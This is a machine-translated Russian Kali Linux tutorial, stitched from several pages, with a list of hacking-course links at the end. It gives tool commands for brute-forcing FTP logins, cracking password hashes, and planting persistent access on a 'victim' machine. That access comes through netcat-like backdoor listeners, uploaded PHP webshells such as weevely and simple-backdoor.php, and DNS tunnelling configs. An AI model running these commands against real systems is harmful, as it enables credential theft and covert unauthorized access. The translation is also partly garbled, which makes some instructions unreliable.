

В этом случае мы будем использовать службу FTP-метастабильной машины с IP-адресом 192.168.1.101.





Мы создали в Кали список слов с расширением «lst» по пути usr share wordlist metasploit .

Команда будет выглядеть следующим образом:

hydra -l /usr/share/wordlists/metasploit/user -P /usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V

где –V – имя пользователя и пароль при попытке

Как показано на следующем снимке экрана, имя пользователя и пароль найдены как msfadmin: msfadmin





Джонни

Johnny – это графический интерфейс для инструмента взлома паролей John the Ripper. Как правило, он используется для слабых паролей.

Чтобы открыть его, перейдите в Приложения → Парольные атаки → Джонни.



В этом случае мы получим пароль машины Kali следующей командой, и на рабочем столе будет создан файл.



Нажмите «Открыть файл Passwd» → OK, и все файлы будут показаны, как показано на следующем снимке экрана.

Нажмите «Начать атаку».



После того, как атака будет завершена, нажмите на левой панели в «Пароли», и пароль будет не затенен.



Джон

Джон является версией командной строки Johnny GUI. Чтобы запустить его, откройте Терминал и введите «Джон» .

В случае скрытия пароля нам нужно написать следующую команду:

root@kali:~# unshadow passwd shadow > unshadowed.txt



RainbowCrack

Программное обеспечение RainbowCrack взламывает хэши путем поиска по радужной таблице. Радужные таблицы – это обычные файлы, хранящиеся на жестком диске. Как правило, таблицы Rainbow покупаются онлайн или могут быть скомпилированы с использованием различных инструментов.

Чтобы открыть его, перейдите в «Приложения» → «Атаки паролем» → нажмите «rainbowcrack».

Команда для взлома хеш-пароля –

rcrack path_to_rainbow_tables -f path_to_password_hash



SQLdict

Это инструмент атаки по словарю для SQL-сервера, который очень прост и прост в использовании. Чтобы открыть его, откройте терминал и введите «sqldict» . Откроется следующий вид.

В поле «Target IP Server» введите IP-адрес сервера, на котором находится SQL. В разделе «Целевая учетная запись» введите имя пользователя. Затем загрузите файл с паролем и нажмите «Пуск», пока он не закончится.



хеш-идентификатор

Это инструмент, который используется для определения типов хэшей, то есть для чего они используются. Например, если у меня есть HASH, он может сказать мне, является ли это HASH для Linux или Windows.

На приведенном выше экране показано, что это может быть хеш-код MD5, и он выглядит как кэшированные учетные данные домена.

Kali Linux – поддержка доступа

В этой главе мы увидим инструменты, которые Kali использует для поддержания соединения и доступа к взломанному компьютеру, даже когда он снова подключается и отключается.





Powersploit

Это инструмент для Windows-машин. В машине жертвы установлен PowerShell. Этот инструмент помогает хакеру подключиться к компьютеру жертвы через PowerShell.

Чтобы открыть его, откройте терминал слева и введите следующую команду для входа в папку powersploit –

cd /usr/share/powersploit/

Если вы введете «ls», в нем будут перечислены все инструменты powersploit, которые вы можете загрузить и установить на компьютере жертвы после получения доступа. Большинство из них самоочевидны по именам.



Простой способ загрузить этот инструмент на компьютер жертвы – создать веб-сервер, который позволяют легко создавать инструменты powersploit, используя следующую команду:

python -m SimpleHTTPServer

После этого, если вы введете: http: // <Kali machine ip_address>: 8000 / следующий результат.



Sbd

sbd – это инструмент, похожий на Netcat. Это портативное устройство и может использоваться на машинах Linux и Microsoft. sbd поддерживает шифрование AES-CBC-128 + HMAC-SHA1> По сути, оно помогает в любой момент подключиться к компьютеру жертвы через определенный порт и удаленно отправлять команды.



Чтобы открыть его, перейдите в терминал и введите «sbd -l -p port», чтобы сервер принимал соединения.

В этом случае давайте разместим порт 44, где сервер будет слушать.



На сайте жертвы введите «sbd IPofserver port» . Будет установлено соединение, по которому мы сможем отправлять удаленные команды.

В данном случае это «localhost», поскольку мы выполнили тест на той же машине.

Наконец, на сервере вы увидите, что произошло соединение, как показано на следующем снимке экрана.



Webshells

Webshells могут быть использованы для поддержания доступа или взлома веб-сайта. Но большинство из них выявляются антивирусами. Оболочка php C99 очень хорошо известна среди антивирусов. Любой распространенный антивирус легко обнаружит его как вредоносное ПО.

Как правило, их основной функцией является отправка системной команды через веб-интерфейсы.



Чтобы открыть его, введите «cd / usr / share / webshells /» в терминале.

Как видите, они разделены на классы в соответствии с языком программирования: asp, aspx, cfm, jsp, perl, php

Если вы войдете в папку PHP, вы увидите все веб-оболочки для веб-страниц php.



Чтобы загрузить оболочку на веб-сервер, например «simple-backdoor.php», откройте веб-страницу и URL-адрес веб-оболочки.

В конце напишите команду cmd. У вас будет вся информация, показанная на следующем скриншоте.



Weevely

Weevely – это PHP-оболочка, которая имитирует соединение, подобное telnet. Это инструмент для пост-эксплуатации веб-приложений, который можно использовать в качестве скрытого бэкдора или веб-оболочки для управления законными веб-аккаунтами, даже бесплатными.

Чтобы открыть его, перейдите к терминалу и введите «weelyly», где вы можете увидеть его использование.



Чтобы сгенерировать оболочку, введите «weevely generate password pathoffile» . Как видно на следующем снимке экрана, он создается в папке «Рабочий стол» и файл должен быть загружен на веб-сервер для получения доступа.



После загрузки веб-оболочки, как показано на следующем снимке экрана, мы можем подключиться с помощью cmd к серверу с помощью команды «пароль URL-адреса вежливого времени», где вы можете увидеть, что сеанс начался.

HTTP-туннель

http-tunnel создает двунаправленный виртуальный поток данных, туннелированный в HTTP-запросах. При желании запросы могут быть отправлены через HTTP-прокси. Это может быть полезно для пользователей за ограничительными межсетевыми экранами. Если доступ через WWW разрешен через HTTP-прокси, можно использовать http-туннель и telnet или PPP для подключения к компьютеру за пределами брандмауэра.

Сначала мы должны создать туннельный сервер с помощью следующей команды:

httptunnel_server –h

Затем на клиентском сайте введите «httptunnel_client –h», и оба начнут принимать подключения.

dns2tcp

Это снова инструмент туннелирования, который помогает передавать трафик TCP через трафик DNS, что означает порт UDP 53.



Чтобы запустить его, введите «dns2tcpd» . Использование объясняется, когда вы откроете скрипт.

На сайте сервера введите эту команду для настройки файла.

#cat >>.dns2tcpdrc <&l;END listen = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain key = secretkey resources = ssh:127.0.0.1:22 END #dns2tcpd -f .dns2tcpdrc

На сайте клиента введите эту команду.

# cat >>.dns2tcprc <<END domain = your domain resource = ssh local_port = 7891 key = secretkey END # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076

Туннелирование начнется с этой команды.





Cryptcat

Это еще один инструмент, такой как Netcat, который позволяет устанавливать зашифрованное соединение TCP и UDP с машиной жертвы.

Чтобы запустить сервер для прослушивания соединения, введите следующую команду –

cryptcat –l –p port –n

Куда,

-

-l означает прослушивание соединения

-

-p обозначает параметр номера порта

-

-n означает не делать разрешение имени

-l означает прослушивание соединения

-p обозначает параметр номера порта

-n означает не делать разрешение имени

На клиентском сайте команда подключения называется «cryptcat IPofServer PortofServer»

Kali Linux – обратный инжиниринг



В этой главе мы узнаем об инструментах обратного проектирования Kali Linux.



OllyDbg

OllyDbg – это 32-разрядный анализатор уровня отладчика для приложений Microsoft Windows. Акцент на анализе двоичного кода делает его особенно полезным в тех случаях, когда источник недоступен. Как правило, он используется для взлома коммерческого программного обеспечения.

Чтобы открыть его, перейдите в Приложения → Реверс Инжиниринг → ollydbg

Чтобы загрузить EXE-файл, перейдите в «Открывающую папку» желтого цвета, которая показана красным квадратом на снимке экрана выше.

После загрузки у вас будет следующий вид, где вы можете изменить двоичные файлы.







dex2jar

Это приложение, которое помогает конвертировать APK-файл (android) в JAR-файл для просмотра исходного кода. Чтобы использовать его, откройте терминал и напишите «d2j-dex2jar –d / file location» .

В этом случае файл «classes.dex» на рабочем столе.

Следующая строка показывает, что файл JAR был создан.



JD-GUI

JD-GUI – это отдельная графическая утилита, которая отображает исходные коды Java файлов «.class» . Вы можете просмотреть восстановленный исходный код. В этом случае мы можем восстановить файл, который мы извлекли из инструмента dex2jar.

Чтобы запустить его, откройте терминал и напишите «jd-gui», и откроется следующий вид.

Чтобы импортировать файл, нажмите на открытую папку



apktool



Apktool является одним из лучших инструментов, чтобы полностью изменить приложение для Android. Он может декодировать ресурсы практически до первоначальной формы и восстанавливать их после внесения изменений.

Чтобы открыть его, перейдите в терминал и напишите «apktool» .

Чтобы декомпилировать файл apk, напишите «apktool d apk file» .

Декомпиляция начнется, как показано на следующем снимке экрана.

Kali Linux – Инструменты отчетности



В этой главе мы узнаем о некоторых инструментах отчетности в Kali Linux.



Dradis

Во всей этой работе, которую мы выполнили, важно делиться полученными результатами, отслеживать нашу работу и т. Д. Для этого у Kali есть инструмент отчетности, называемый dradis, который является веб-службой.

Шаг 1 – Чтобы запустить Dradis, введите «service dradis start» .

Шаг 2 – Чтобы открыть, перейдите в Приложения → Инструменты отчетности → dradis.



Веб-URL откроется. Любой человек в локальной сети может открыть его по следующему адресу https: // IP-адрес компьютера kali: 3004

Войдите с именем пользователя и паролем, которые использовались впервые.





Шаг 3 – После входа в систему вы можете импортировать файлы из NMAP, NESSUS, NEXPOSE. Для этого перейдите в «Импорт из файла» → нажмите «Новый импортер (с обратной связью в реальном времени)».

Шаг 4 – Выберите тип файла, который вы хотите загрузить. В данном случае это «сканирование Nessus» → нажмите «Обзор».

Если вы сейчас перейдете на домашнюю страницу, на левой панели вы увидите, что импортированные сканы находятся в папке с данными о хосте и порте.



Metagoofil

Metagoofil выполняет поиск в Google для выявления и загрузки документов на локальный диск, а затем извлекает метаданные. Извлекает метаданные из публичных документов, принадлежащих конкретной компании, частному лицу, объекту и т. Д.

Чтобы открыть его, перейдите по ссылке : «usr / share / metagoofil /» .

Чтобы начать поиск, введите следующую команду –

python metagoofil.py

Вы можете использовать следующие параметры с этой командой –

-

–D (доменное имя)

-

–T (тип файла для загрузки dox, pdf и т. Д.)

-

–L (ограничить результаты 10, 100)

-

–N (ограничить количество скачиваемых файлов)

-

–O (место для сохранения файлов)

-

–F (выходной файл)

–D (доменное имя)

–T (тип файла для загрузки dox, pdf и т. Д.)

–L (ограничить результаты 10, 100)

–N (ограничить количество скачиваемых файлов)

–O (место для сохранения файлов)

–F (выходной файл)

В следующем примере показано, что скрыто только доменное имя.

Содержание

- 10 лучших ресурсов для изучения хакинга с помощью Kali Linux

- 1. Установка Kali Linux и основы командной строки Linux.

- 2.Основы изучения хакинга с помощью Kali Linux и туториалы по безопасности из блога Kali Linux.

- 3. Взламываем любую Wi-fi сеть, с помощью Kali Linux.

- 4. Взлом беспроводной сети, защищённой технологиями WPA/WPA2, с помощью Kali Linux.

- 5. Загружаем и запускаем Kali Linux на Android устройствах.

- 6. Сертифицированный курс по теме несанкционированного доступа: Облегченная версия.

- 7. 20 вещей, которые нужно сделать после установки Kali Linux – отличная статья для начала знакомства с Kali Linux.

- 8. Мониторинг сети, с помощью Kali Linux.

- 9. Туториал по Kali Linux, на примере тестирования на предмет несанкционированного доступа.

- 10. Туториалы по Kali Linux.

- Руководство по Kali Linux 2020. Установка с сохранением данных и полная настройка системы. + Слив курса по Kali Linux

- Установка

- Запись Kali Linux 2020 Live ISO на USB

- Изменение размера раздела USB

- Создание постоянного раздела

- Загрузитесь в Kali 2020 Live USB

- Монтирование Persistence-раздела

- Настройка системы

- Установите часовой пояс

- Включить звук загрузки

- Update и Upgrade

- Установить новый пароль для root

- Добавить учетную запись с низким уровнем привилегий

- Установить Git

- Установите ваши любимые инструменты взлома

- Установите браузер TOR

- Установить Tilix

- Установить редактор кода

- Лучший хакерский курс с Kali Linux на русском языке

- Установка и обновление Kali Linux

- Удаленный взлом компьютера через интернет (часть 1)

- Удаленный взлом компьютера через интернет (часть 2)

- Что такое cookies в браузере

- Взлом Wi-Fi пароля WPA2

- Еще одно видео по взлому Wi-Fi

- Взлом WEB-сайтов: SQL-инъекции (часть 1)

- Взлом WEB-сайтов: SQL-инъекции (часть 2)

- Взлом пароля пользователя

- Как стать хакером с Kali Linux

- 1. Основы языков программирования

- 1.1 HTML

- 1.2 PHP

- 1.3 MySQL

- 1.4 JavaScript, JQuery

- 2. Основы устройства сетей, работы веб-серверов и веб-сайтов

- 2.1 Устройство сетей

- 2.2 Понимание устройства и работы веб-сервера

- 2.3 Понимание устройства и работы веб-сайтов

- 3. Основы работы операционной системы Linux

- Заключительные слова

10 лучших ресурсов для изучения хакинга с помощью Kali Linux

Подборка 10 отличных ресурсов для изучения хакинга с помощью Kali Linux. Изучение данных материалов поможет вам раскрыть свои хакерские способности.

Kali Linux – это один из наиболее популярных дистрибутивов в сообществе специалистов по компьютерной безопасности и хакерских кругах. Причиной этому служит его возможность тестирования на предмет несанкционированного доступа и предоставление хакерского программного обеспечения. Данная система является одной из наилучших операционных систем в области компьютерной безопасности, которая базируется на ядре Linux и является приемником BackTrack. Kali Linux был обновлён до версии 2016.1, данная версия базируется на системе Debian GNU/Linux 8 (Jessie) и является официальным образом Kali Linux., который можно запустить на любой платформе. Несмотря на все эти хакерские инструменты, позволяющие стать хакером или специалистом в области компьютерной безопасности, какой от них толк, если ты не знаешь, как ими пользоваться!

По этой причине в данной статье собраны 10 лучших ресурсов по Kali Linux для хакеров и специалистов в области компьютерной безопасности.

1. Установка Kali Linux и основы командной строки Linux.

Начнем с данного YouTube туториала, который научит вас, как установить базовый Linux и Kali Linux на ваш компьютер.

2.Основы изучения хакинга с помощью Kali Linux и туториалы по безопасности из блога Kali Linux.

Блог Kali Linux сам по себе является отличным ресурсом для изучения различных инструментов и хакерских программных средств.

3. Взламываем любую Wi-fi сеть, с помощью Kali Linux.

Данный YouTube туториал научит вас, как взломать любую Wi-fi сеть, с помощью Kali Linux

4. Взлом беспроводной сети, защищённой технологиями WPA/WPA2, с помощью Kali Linux.

Данный YouTube туториал является продвинутой версией предыдущего туториала. В этом видео вы научитесь, как взламывать Wi-fi сети, защищенные технологиями WPA/WPS.

5. Загружаем и запускаем Kali Linux на Android устройствах.

На нашем портале Techworm уже есть отличный туториал на эту тему, но данный YouTube туториал отлично дополняет его.

6. Сертифицированный курс по теме несанкционированного доступа: Облегченная версия.

